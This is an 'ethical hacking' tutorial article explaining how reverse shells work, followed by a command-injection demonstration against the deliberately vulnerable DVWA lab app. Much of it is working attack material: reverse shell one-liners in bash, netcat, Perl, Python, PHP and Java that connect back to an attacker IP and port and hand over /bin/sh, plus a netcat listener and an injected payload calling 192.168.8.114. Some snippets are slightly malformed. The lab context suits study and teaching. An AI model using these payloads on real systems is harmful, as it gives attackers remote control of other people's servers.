A reverse shell, also known as a remote shell or “connect-back shell,” takes advantage of the target system’s vulnerabilities to initiate a shell session and then access the victim’s computer. The goal is to connect to a remote computer and redirect the input and output connections of the target system’s shell so the attacker can access it remotely.
![What is a Reverse Shell [Ethical Hacking Tutorial]](https://www.socialyzehub.com/wp-content/uploads/2022/12/shellver.jpg)
What is a Reverse Shell [Ethical Hacking Tutorial]
Also Read: DVWA(Damn Vulnerable Web Application): Ethical Hacking Tutorial
It is a shell program or executable program that makes it possible to gain interactive shell access to a system through an outgoing connection from that system. Malicious hackers often use reverse shells as a means to send commands to a compromised system.
Shell Script
A shell program, sometimes referred to as a shell script, is simply a program constructed of shell commands. Shell programs are interpreted each time they are run. This means each command is processed (i.e. executed) by the shell a single line at a time. It is also a program that takes commands from the keyboard and gives them to the operating system to perform. In the old days, it was the only user interface available on a Unix-like system such as Linux.
How Does Reverse Shell Work

The user is the client in a typical remote system access situation, while the target machine is the server. A remote shell connection is started by the user, and the destination system watches for them. The roles are reversed when using a reverse shell. The user's computer watches for incoming connections on a certain port after receiving the connection request from the target machine.
Attackers frequently employ reverse shells because the majority of firewall configurations do not block them. Typically, only certain ports are permitted for connections to the targeted servers. Reverse shell capability can be obtained by attackers using phishing emails or malicious websites. Upon the malware's installation on a victim's local workstation, the attacker's command server is contacted.
A server may have vulnerabilities for command injection that an attacker can use to take over the system. A reverse shell script that was injected into the code offers a command shell that allows for more harmful actions.
A Real Reverse Shell Scenario
Let’s see for example how a hacker could execute a reverse shell on a target machine. There are numerous ways to Execute a reverse shell for now we will see one.
- First an attacker may find a Remote Code Execution vulnerability on a target machine through different ways like unprotected file upload or unfiltered input.
- Then the attacker uploads or executes a reverse shell command or piece of code that is compiled and run on the victim machine.
- Then the attacker start listening on a specific port on their machine
- When the moment that the reverse shell script is executed on the victim machine the connection will be established enabling the attacker to execute commands on the victim machine.
- The attacker can now attempt privilege escalation. For example, they may find a vulnerability in the operating system that allows them to gain root access to the server.
NOTE:
Usage
The very first thing we need to do is to execute a reverse shell attack by starting a listener on the attacker machine. Then the victim will connect to that attacker machine's ip address. Setting a listener on a linux machine is quite easy with netcat utility, we just need to run below command:-
$ nc -l -p 1111

As we can see from the above image the attacker starts listening on accepting any connection coming to its Port 1111. Now the attacker needs to (manually or automatically) execute code on the remote machine to connect to the listener. Many ready reverse shell codes exist for various systems and languages. While the examples below are for Linux and other Unix-like systems, many of them will also work on Windows if you change the command line interpreter call from /bin/sh -i to cmd.exe.
Bash Reverse Shell
If the target machine is running on a linux system then we can use below command:-
$ /bin/bash -i >& /dev/tcp/<IP>/1111 0>&1
NetCat Reverse Shell
If the target machine is running on a linux system and netcat utility is available then we can use below command:-
$ nc -e /bin/sh <IP> 1111
Perl Reverse Shell
If there is a Perl Interpreter is available on the target machine then we can use below command:-
$ perl -e 'use Socket;$i="<IP>";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Python Reverse Shell
Now a days Python is almost available on all linux machines so we can use below command for a reverse shell script:-
$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",1111));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP Reverse Shell
For a web server that is using PHP we can use the command below:-
$ php -r '$sock=fsockopen("<IP>3",1111);exec("/bin/sh -i <&3 >&3 2>&3");'
Java Reverse Shell
For a web application that are running Java server we can use the code below:-
$ r = Runtime.getRuntime()
$ r = Runtime.getRuntime()
$ p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/<IP>/1111;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
$ p.waitFor()
Demonstration
For a Demonstration we will use DVWA(Damn Vulnerable Web Application). DVWA has a Command Injection vulnerability that we can play with. First we will start our DVWA server with the below command.
$ docker run --rm -it -p 80:80 vulnerables/web-dvwa
Then we will copy the ip address on the server and paste it on to our browser and then login with below credentials:-
Username = admin
Password = password
After we have logged in we will go the Command Injection tab section where we can test our reverse shell command.

Command injection is a technique used by hackers to execute system commands on a server, usually via a web application or some kind of GUI. This can happen when an application provides some sort of functionality to the user involving the use of system commands. The input let’s us enter a location domain or an IP address and execute the below command.
$ ping <address> # where address is input we can enter

So can simply add our code by adding the character “ ; ” like below:-
$ localhost; ls # or
$ ; ls

As we can see from the above we can execute a shell command on the input by simply using reverse shell payloads.

As explained earlier, to execute a reverse shell attack we need to start a listener on the attacker machine then the victim will connect to the attacker machine's ip address. So to start listening on a linux machine, use below netcat command:-
$ nc -l -p 1111

Then we add our payload on the Web application. For example in our case, we will Netcat reverse shell payload “ localhost; nc 192.168.8.114 1111 -e /bin/sh “ and finally we will get our reverse shell on the attacker machine.
Conclusion
Reverse shell connections are often malicious unless you set them up for the explicit purpose of remote administration. From a server perspective, it is difficult to block all reverse shell connections when using a networked system such as a server. Attackers can achieve reverse shell capabilities via phishing emails or malicious websites. If the victim installs the malware on a local workstation, it initiates an outgoing connection to the attacker’s command server.
